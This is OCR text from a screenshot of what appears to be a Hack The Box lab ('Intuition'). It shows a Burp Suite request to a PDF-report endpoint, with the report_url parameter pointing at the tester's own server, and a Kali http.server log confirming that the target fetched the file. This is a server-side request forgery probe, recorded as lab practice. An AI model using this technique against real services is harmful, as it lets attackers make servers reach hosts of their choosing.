 Not secure dashboard.comprezzor.htb/create_pdf_report
Create PDF Report
Unexpected error!
Report URL
Generate PDF Report
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
Edited request
Pretty Raw Hex \n
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dashboard.comprezzor.htb
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
10 Referer:
http://dashboard.comprezzor.htb/create_pdf_
report
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: user_data=
14 Connection: close
15
16 report_url=
+http%3A%2F%2F10.10.14.39%2Fgleamingthecube
.pdf
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 03 May 2024 15:55:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: session=;
Domain=.comprezzor.htb; Expires=Thu, 01 Jan
1970 00:00:00 GMT; Max-Age=0; Path=/
7 Content-Length: 1675
8
9 <!DOCTYPE html>
10
11 <html>
12
13 <head>
14 <title>
Create PDF Report - Comprezzor
</title>
15 <!-- Add Bootstrap CSS -->
16 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@
5.3.0/dist/css/bootstrap.min.css" rel="
stylesheet">
17 <style>
18 /* Custom styles */
19 body{
20 padding:20px;
21 background-color:#F0F0F0;
22 color:#333;
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 6
Event log (3) All issues Memory: 183.8MB
(kali💀kali)-[~/Intuition]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.95.168 - - [03/May/2024 16:55:43] "GET /gleamingthecube.pdf HTTP/1.1" 200 -